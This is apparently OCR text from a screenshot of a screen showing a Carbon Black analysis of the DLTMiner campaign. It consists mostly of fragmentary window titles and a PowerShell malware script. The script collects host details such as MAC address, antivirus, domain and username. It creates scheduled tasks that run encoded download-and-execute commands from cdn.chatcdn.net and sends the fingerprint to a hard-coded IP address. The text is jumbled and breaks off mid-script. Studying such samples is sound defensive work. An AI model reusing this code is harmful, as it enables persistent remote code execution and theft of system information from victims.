 CB TAU Technical Analysis: DLT...
[string]$mac = (getmac...
john@ubuntu-vm: ~/x
Mon 08 Mar, 09:23 john
CB TAU Technical Analysis: DLTMiner Campaign Targeting Corporations in Asia — Mozilla Firefox
Microsoft Exchange Post
CB TAU Technical Analys
Breaking Down the China C
temp\\ccc.log - Google S
https://vulners.com/carbonblack/CARBONBLACK:6730D6EB8DF875C002A93DBC78C80B9D
170%
6 }catch{}
7 $key = "mac="+$mac+"&av="+$av+"&version="+(Get-WmiObject Class Win32_OperatingSystem).version+"&bit="+(Get-WmiObject Win32_OperatingSystem)
.OSArchitecture + "&flag2=" + $flag + "&domain=" + (Get-WmiObject win32_computersystem).Domain + "&user=" + $env:USERNAME + "&PS=" + $flag
8
9 $dt = Get-Date -Format 'yyMMdd'
10 $path = "$env:temp\\ccc.log"
11 [string]$flag = test-path $path
12 $path2 = "$env:temp\\kill.log"
13 [string]$flag2 = test-path $path2
14 $permit = ([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([
Security.Principal.WindowsBuiltInRole] "Administrator")
15 if($flag -eq 'False'){
16 New-Item $path -type file
17 if($permit){
18 try{
19 $Text = "IEX (New-Object Net.WebClient).downloadstring('http://cdn.chatcdn.net/p?hig" + $dt + "')"
20 $Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
21 $bcode = [Convert]::ToBase64String($Bytes)
22 $scexec = "/create /ru system /sc MINUTE /mo 45 /tn Winnet /tr " + '"' + "powershell -ep bypass -e $bcode" + '" /F'
23 Start-Process -FilePath schtasks.exe -ArgumentList "$scexec"
24 }catch{}
25 }else{
26 try{
27 $Text = "IEX (New-Object Net.WebClient).downloadstring('http://cdn.chatcdn.net/p?low" + $dt + "')"
28 $Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
29 $bcode = [Convert]::ToBase64String($Bytes)
30 $scexec = "/create /sc MINUTE /mo 45 /tn Winnet /tr " + '"' + "powershell -ep bypass -e $bcode" + '" /F'
31 Start-Process -FilePath schtasks.exe -ArgumentList "$scexec"
32 }catch{}
33 }
34 $schtasks /run /tn "Winnet"
35 }else{}
36
37
38 try{
39 if($flag){
40 $onps = "/c powershell -nop -w hidden -ep bypass -c " + '"' + "IEX (New-Object Net.WebClient).downloadstring('" + "
http://134.209.103.152/update?" + $key + "')" + '"'
41 Start-Process -FilePath cmd.exe -ArgumentList "$onps"
42 }else{}
43 }catch{}
44
45 if($flag2 -eq 'False'){